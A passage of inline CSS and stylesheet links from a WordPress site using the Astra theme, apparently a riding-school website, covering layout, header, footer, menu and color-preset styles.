8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:150px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:150px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:100px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (min-width:922px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}}@media (max-width:921px){.transparent-custom-logo{display:none;}}@media (min-width:921px){.ast-transparent-mobile-logo{display:none;}}@media (max-width:920px){.ast-transparent-mobile-logo{display:block;}}@media (min-width:921px){.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:0px;border-bottom-style:solid;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#5e4034;}.entry-title a{color:#5e4034;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C&#038;display=fallback&#038;ver=4.6.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://hipicalatossa.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hipicalatossa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 